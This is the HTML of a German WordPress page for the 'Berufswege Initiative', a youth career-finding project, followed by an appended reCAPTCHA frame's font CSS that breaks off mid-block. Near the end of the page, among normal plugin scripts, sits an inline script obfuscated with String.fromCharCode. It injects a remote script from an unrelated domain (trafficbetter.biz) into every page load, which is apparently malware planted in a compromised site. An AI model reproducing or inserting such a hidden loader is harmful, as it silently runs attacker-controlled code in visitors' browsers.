	<li id="menu-item-1235" class="menu-item menu-item-type-post_type menu-item-object-page has-image"><a href="https://www.berufswege.com/berufswege_tour/veranstaltungen/"><img width="215" height="90" src="https://www.berufswege.com/wp-content/uploads/2015/01/veranstaltungen_m.jpg" class="attachment-full size-full wp-post-image" alt="Veranstaltungen Tour" loading="lazy" title="Veranstaltungen Tour" /><br /><span class="sub">Veranstaltungen</span></a></li>
	<li id="menu-item-1233" class="menu-item menu-item-type-post_type menu-item-object-page has-image"><a href="https://www.berufswege.com/berufswege_tour/team_tour/"><img width="215" height="90" src="https://www.berufswege.com/wp-content/uploads/2015/01/tour_team_m.jpg" class="attachment-full size-full wp-post-image" alt="Team &#038; Förderer Tour" loading="lazy" title="Team &#038; Förderer Tour" /><br /><span class="sub">Team &#038; Förderer</span></a></li>
</ul>
</li>
<li id="menu-item-1207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://www.berufswege.com/berufswege_tagung/">Tagung<br /><span class="sub"></span></a>
<ul class="sub-menu">
	<li id="menu-item-1219" class="menu-item menu-item-type-post_type menu-item-object-page has-image"><a href="https://www.berufswege.com/berufswege_tagung/"><img width="215" height="90" src="https://www.berufswege.com/wp-content/uploads/2015/01/tagung_m.jpg" class="attachment-full size-full wp-post-image" alt="Projekt Tagung" loading="lazy" title="Projekt Tagung" /><br /><span class="sub">Das Projekt</span></a></li>
	<li id="menu-item-1224" class="menu-item menu-item-type-post_type menu-item-object-page has-image"><a href="https://www.berufswege.com/berufswege_tagung/fotos/"><img width="215" height="90" src="https://www.berufswege.com/wp-content/uploads/2015/01/tagung_fotos_m.jpg" class="attachment-full size-full wp-post-image" alt="Fotos Tagung" loading="lazy" title="Fotos Tagung" /><br /><span class="sub">Fotos</span></a></li>
	<li id="menu-item-1223" class="menu-item menu-item-type-post_type menu-item-object-page has-image"><a href="https://www.berufswege.com/berufswege_tagung/form/"><img width="215" height="90" src="https://www.berufswege.com/wp-content/uploads/2015/01/form_m.jpg" class="attachment-full size-full wp-post-image" alt="Form Tagung" loading="lazy" title="Form Tagung" /><br /><span class="sub">Form</span></a></li>
	<li id="menu-item-1232" class="menu-item menu-item-type-post_type menu-item-object-page has-image"><a href="https://www.berufswege.com/berufswege_tagung/team_tagung/"><img width="215" height="90" src="https://www.berufswege.com/wp-content/uploads/2015/01/tagung_team_m.jpg" class="attachment-full size-full wp-post-image" alt="Team &#038; Förderer Tagung" loading="lazy" title="Team &#038; Förderer Tagung" /><br /><span class="sub">Team &#038; Förderer</span></a></li>
	<li id="menu-item-1227" class="menu-item menu-item-type-post_type menu-item-object-page has-image"><a href="https://www.berufswege.com/berufswege_tagung/premieren_tagung/"><img width="215" height="90" src="https://www.berufswege.com/wp-content/uploads/2015/01/premierentagung_m.jpg" class="attachment-full size-full wp-post-image" alt="Premieren-Tagung" loading="lazy" title="Premieren-Tagung" /><br /><span class="sub">Premieren-Tagung</span></a></li>
</ul>
</li>
<li id="menu-item-1208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://www.berufswege.com/berufswege_broschuere/">Broschüre<br /><span class="sub"></span></a>
<ul class="sub-menu">
	<li id="menu-item-1216" class="menu-item menu-item-type-post_type menu-item-object-page has-image"><a href="https://www.berufswege.com/berufswege_broschuere/"><img width="215" height="90" src="https://www.berufswege.com/wp-content/uploads/2015/01/broschuere_m.jpg" class="attachment-full size-full wp-post-image" alt="Projekt  Broschüre" loading="lazy" title="Projekt  Broschüre" /><br /><span class="sub">Das Projekt</span></a></li>
	<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page has-image"><a href="https://www.berufswege.com/berufswege_broschuere/team_broschuere/"><img width="215" height="90" src="https://www.berufswege.com/wp-content/uploads/2015/01/broschuere_team_m.jpg" class="attachment-full size-full wp-post-image" alt="Team &#038; Förderer Broschüre" loading="lazy" title="Team &#038; Förderer Broschüre" /><br /><span class="sub">Team &#038; Förderer</span></a></li>
</ul>
</li>
<li id="menu-item-1202" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current-menu-ancestor current-menu-parent menu-item-has-children"><a href="https://www.berufswege.com/start">Die Initiative<br /><span class="sub"></span></a>
<ul class="sub-menu">
	<li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-135 current_page_item has-image"><a href="https://www.berufswege.com/start/"><img width="215" height="90" src="https://www.berufswege.com/wp-content/uploads/2015/01/initiative_m.jpg" class="attachment-full size-full wp-post-image" alt="Berufswege" loading="lazy" title="Berufswege" /><br /><span class="sub">Berufswege</span></a></li>
	<li id="menu-item-1214" class="menu-item menu-item-type-post_type menu-item-object-page has-image"><a href="https://www.berufswege.com/start/aktuelles/"><img width="215" height="90" src="https://www.berufswege.com/wp-content/uploads/2015/01/initiative_aktuelles_m.jpg" class="attachment-full size-full wp-post-image" alt="Aktuelles" loading="lazy" title="Aktuelles" /><br /><span class="sub">Aktuelles</span></a></li>
	<li id="menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-page has-image"><a href="https://www.berufswege.com/start/hintergrund/"><img width="215" height="90" src="https://www.berufswege.com/wp-content/uploads/2015/01/hintergrund_m.jpg" class="attachment-full size-full wp-post-image" alt="Hintergrund" loading="lazy" title="Hintergrund" /><br /><span class="sub">Hintergrund</span></a></li>
	<li id="menu-item-1226" class="menu-item menu-item-type-post_type menu-item-object-page has-image"><a href="https://www.berufswege.com/start/menschen/"><img width="215" height="90" src="https://www.berufswege.com/wp-content/uploads/2015/01/menschen_m.jpg" class="attachment-full size-full wp-post-image" alt="Menschen" loading="lazy" title="Menschen" /><br /><span class="sub">Menschen</span></a></li>
	<li id="menu-item-1221" class="menu-item menu-item-type-post_type menu-item-object-page has-image"><a href="https://www.berufswege.com/start/chronik/"><img width="215" height="90" src="https://www.berufswege.com/wp-content/uploads/2015/01/chronik_m.jpg" class="attachment-full size-full wp-post-image" alt="Geschichte" loading="lazy" title="Geschichte" /><br /><span class="sub">Geschichte</span></a></li>
	<li id="menu-item-1215" class="menu-item menu-item-type-post_type menu-item-object-page has-image"><a href="https://www.berufswege.com/start/andere_projekte/"><img width="215" height="90" src="https://www.berufswege.com/wp-content/uploads/2015/01/links_m.jpg" class="attachment-full size-full wp-post-image" alt="Andere Projekte" loading="lazy" title="Andere Projekte" /><br /><span class="sub">Andere Projekte</span></a></li>
</ul>
</li>
</ul></div>		</div>
		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

							
	<article id="post-135" class="post-135 page type-page status-publish has-post-thumbnail hentry">
		<header class="entry-header">
											</header>

		<div class="entry-content">
			<h2 style="text-align: justify;">Berufswege Initiative</h2>
<div class="maincolumn">
<strong>&#8220;Was willst du eigentlich mal werden?&#8221;<br />
Das ist so, als würde man fragen: &#8220;Wen willst du eigentlich mal lieben?&#8221;<br />
Einen Beruf sucht man nicht aus wie einen Toaster &#8211; man findet ihn wie die große Liebe!</strong></p>
<p align="JUSTIFY">Im Rahmen der &#8220;Berufswege Initiative&#8221; forschen wir daran, wie Menschen ihre Aufgabe in der Welt finden! Durch den eigenen Lebensweg und die Realisierung verschiedener Projekte, mit anderen jungen Menschen, arbeiten wir daran.</p>
<p align="JUSTIFY">Die Frage, wie die großen Aufgaben in der Welt mit dem zusammen kommen können, was jeder Mensch als individuelles Potenzial mitbringt, sowie das Suchen des eigenen Weges inmitten all dem, das ist für uns Berufsfindung! Die Frage nach dem Beruf ist eine Frage nach dem Lebenssinn. Wer bin ich? Und in welcher Welt will ich leben?</p>
<p align="JUSTIFY">Wir wollen ermutigen, danach zu suchen, was einem wirklich wichtig ist und Wege für die Realisierung zu (er)finden!</p>
</div>
<div class="rightcolumn">Spenden:<br />
<a title="Unterstützung" href="https://www.berufswege.com/unterstuetzung"><img class="alignnone wp-image-1314 size-full" src="https://www.berufswege.com/wp-content/uploads/2015/01/unterstuetzung_m.jpg" alt="unterstuetzung_m" width="215" height="90" /></a></p>
<p>&#8220;Berufswege Film&#8221; ansehen:<br />
<a title="Ansehen Film" href="https://www.berufswege.com/film_ansehen"><img loading="lazy" class="alignnone wp-image-1316 size-full" src="https://www.berufswege.com/wp-content/uploads/2015/01/film_ansehen_m2.jpg" alt="film_ansehen_m2" width="215" height="90" /></a></p>
<p>&#8220;Berufswege Portraits&#8221; ansehen:<br />
<a href="https://www.berufswege.com/portraits"><img loading="lazy" class="alignnone wp-image-1315 size-full" src="https://www.berufswege.com/wp-content/uploads/2015/01/portraits_uebersicht_m.jpg" alt="portraits_uebersicht_m" width="215" height="90" /></a></p>
</div>
					</div><!-- .entry-content -->
		<footer class="entry-meta">
		</footer><!-- .entry-meta -->
	</article><!-- #post -->
			
<div id="comments" class="comments-area">

	
	
	


</div><!-- #comments .comments-area -->			
		</div> <!-- #content -->
	</div><!-- #primary -->

	</div><!-- #main .wrapper -->
		<footer id="footer" role="contentinfo">
	</footer><!-- #colophon -->
</div><!-- #page -->

<script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 106, 97, 114, 46, 116, 114, 97, 102, 102, 105, 99, 98, 101, 116, 116, 101, 114, 46, 98, 105, 122, 47, 115, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><script type='text/javascript' src='https://www.berufswege.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.berufswege.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.berufswege.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.berufswege.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1662116226' id='simple-share-buttons-adder-ssba-js'></script>
<script type='text/javascript' id='simple-share-buttons-adder-ssba-js-after'>
Main.boot( [] );
</script>
<script type='text/javascript' id='spu-public-js-extra'>
/* <![CDATA[ */
var spuvar = {"is_admin":"","disable_style":"","ajax_mode":"","ajax_url":"https:\/\/www.berufswege.com\/wp-admin\/admin-ajax.php","ajax_mode_url":"https:\/\/www.berufswege.com\/?spu_action=spu_load","pid":"135","is_front_page":"","is_category":"","site_url":"https:\/\/www.berufswege.com","is_archive":"","is_search":"","is_preview":"","seconds_confirmation_close":"5"};
var spuvar_social = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.berufswege.com/wp-content/plugins/popups/public/assets/js/public.js?ver=1.9.3.8' id='spu-public-js'></script>
<script type='text/javascript' src='https://www.berufswege.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20140711' id='twentytwelve-navigation-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lfoyq8UAAAAAMP09oTmj0YAtvBa6ZvsvSCUZih6&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.berufswege.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.berufswege.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lfoyq8UAAAAAMP09oTmj0YAtvBa6ZvsvSCUZih6","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.berufswege.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.3' id='wpcf7-recaptcha-js'></script>
<script src='https://stats.wp.com/e-202606.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:11.2.2',blog:'83928127',post:'135',tz:'1',srv:'www.berufswege.com'} ]);
	_stq.push([ 'clickTrackerInit', '83928127', '135' ]);
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfoyq8UAAAAAMP09oTmj0YAtvBa6ZvsvSCUZih6&co=aHR0cHM6Ly93d3cuYmVydWZzd2VnZS5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7vjxag8ksifq
body_size: 48582
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
